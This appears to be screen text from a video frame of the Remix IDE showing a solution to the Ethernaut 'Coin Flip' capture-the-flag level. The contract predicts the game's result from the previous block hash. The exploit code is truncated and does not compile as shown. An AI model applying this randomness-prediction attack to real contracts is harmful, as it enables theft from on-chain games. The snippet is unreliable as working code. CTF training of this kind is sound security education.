 Ethernaut
Remix - Ethereum IDE
VRF-How-It-Works-V4-1-.pn
https://remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=builtin
170%
FILE EXPLORER
WORKSPACES
Ethernaut
1 - Fallback
2 - Fallout
3 - Coin Flip
artifacts
CoinFlip.sol
CoinFlipAttack.sol
{} .prettierrc.json
Home
CoinFlip.sol
CoinFlipAttack.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.0;
3
4 import './CoinFlip.sol';
5
6 contract CoinFlipAttack {
7
8 uint256 FACTOR = 57896044618658097711785492504343953926634992332820
9
10 function flipAttack() public {
11 uint256 blockValue = uint256(blockhash(block.number - 1));
12 uint256 coinFlip = blockValue / FACTOR;
13 bool side = coinFlip == 1 ? true : false;
14
15 flip()
16 }
17 }
0
listen on all transactions
Search with transaction ha
transact to CoinFlipAttack.flipAttack pending ...
>
INTIGRITI